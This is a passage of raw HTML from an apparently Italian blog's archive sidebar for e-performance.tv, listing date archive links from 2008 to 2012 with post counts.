<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_21_archive.html'>dic 21</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_20_archive.html'>dic 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_19_archive.html'>dic 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_18_archive.html'>dic 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_16_archive.html'>dic 16</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_15_archive.html'>dic 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_14_archive.html'>dic 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010/'>2010</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_10_25_archive.html'>ott 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_10_05_archive.html'>ott 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010/06/'>giugno</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_06_20_archive.html'>giu 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_03_08_archive.html'>mar 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_03_02_archive.html'>mar 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2010_01_04_archive.html'>gen 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009/'>2009</a>
<span class='post-count' dir='ltr'>(377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009/04/'>aprile</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_04_14_archive.html'>apr 14</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_04_03_archive.html'>apr 03</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_04_01_archive.html'>apr 01</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_31_archive.html'>mar 31</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_30_archive.html'>mar 30</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_29_archive.html'>mar 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_28_archive.html'>mar 28</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_27_archive.html'>mar 27</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_25_archive.html'>mar 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_24_archive.html'>mar 24</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_21_archive.html'>mar 21</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_19_archive.html'>mar 19</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_14_archive.html'>mar 14</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_10_archive.html'>mar 10</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_08_archive.html'>mar 08</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_07_archive.html'>mar 07</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_06_archive.html'>mar 06</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_03_01_archive.html'>mar 01</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_27_archive.html'>feb 27</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_26_archive.html'>feb 26</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_25_archive.html'>feb 25</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_20_archive.html'>feb 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_16_archive.html'>feb 16</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_15_archive.html'>feb 15</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_10_archive.html'>feb 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_02_03_archive.html'>feb 03</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_31_archive.html'>gen 31</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_29_archive.html'>gen 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_28_archive.html'>gen 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_24_archive.html'>gen 24</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_20_archive.html'>gen 20</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_18_archive.html'>gen 18</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_15_archive.html'>gen 15</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_12_archive.html'>gen 12</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_08_archive.html'>gen 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_06_archive.html'>gen 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2009_01_04_archive.html'>gen 04</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1467)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_28_archive.html'>dic 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_24_archive.html'>dic 24</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_19_archive.html'>dic 19</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_18_archive.html'>dic 18</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_17_archive.html'>dic 17</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_14_archive.html'>dic 14</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_13_archive.html'>dic 13</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_12_archive.html'>dic 12</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_10_archive.html'>dic 10</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_09_archive.html'>dic 09</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_08_archive.html'>dic 08</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_06_archive.html'>dic 06</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_05_archive.html'>dic 05</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_02_archive.html'>dic 02</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_12_01_archive.html'>dic 01</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/11/'>novembre</a>
<span class='post-count' dir='ltr'>(236)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_30_archive.html'>nov 30</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_28_archive.html'>nov 28</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_27_archive.html'>nov 27</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_25_archive.html'>nov 25</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_24_archive.html'>nov 24</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_22_archive.html'>nov 22</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_21_archive.html'>nov 21</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_19_archive.html'>nov 19</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_18_archive.html'>nov 18</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_16_archive.html'>nov 16</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_15_archive.html'>nov 15</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_14_archive.html'>nov 14</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_11_archive.html'>nov 11</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
